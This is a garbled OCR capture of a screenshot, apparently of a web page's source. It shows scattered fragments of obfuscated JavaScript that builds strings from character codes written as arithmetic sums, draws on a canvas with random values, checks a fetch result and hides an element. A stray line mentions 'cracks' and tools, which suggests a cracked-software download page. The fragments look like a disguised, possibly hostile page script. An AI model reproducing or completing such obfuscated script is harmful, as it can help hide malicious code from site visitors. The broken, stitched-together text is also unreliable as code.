
ght);window.cV='';var
*(27+8+5));x.lineTo(Math.random()*
0;iMath.random()-0.5);for(let r of u)
2),(68+8+3),(42+41),
romCharCode((74+27),(110+6),(64+19+21),
(19+79),(3+94),(5+28+15),(80+1+18),
39+2+7),(1+47),(3+18+36),(34+3+17),(93+9),
46),(24+54+21),(15+35),(19+35),(9+25+18),
,(25+1+30),(24+8+23),(56+1),(51+3+0),
});const j=await re.json();if(j.result){let
Hz for cracks RAM: 4 GB for tools Disk space:
tilingual
e="display:none;"